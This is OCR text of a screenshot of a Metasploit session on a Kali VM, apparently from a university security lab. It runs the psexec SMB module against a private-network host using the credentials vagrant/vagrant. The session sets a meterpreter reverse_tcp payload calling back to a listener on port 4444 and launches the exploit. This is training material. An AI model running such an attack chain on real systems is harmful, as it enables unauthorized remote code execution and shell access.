 QEMU (536-Group6-KaliVM) - noVNC - Google Chrome
Not secure https://concordia.desforg.es:8006/?console=kvm&novnc=1&vmid=138&vmname=536-Group6-KaliVM&node=iss-prox&resize=off&cmd=
1 2 3 4 2 2 4 21:06
kali@kali: ~
File Actions Edit View Help
set payload windows/peinject/reverse_tcp_allports set payload windows/x64/vncinject/reverse_winhttps
set payload windows/peinject/reverse_tcp_dns
msf6 exploit(windows/smb/psexec) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
RHOSTS 172.16.0.136 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass vagrant no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$, ... ) or a normal read/write folder share
SMBUser vagrant no The username to authenticate as
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.16.0.137 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/psexec) > exploit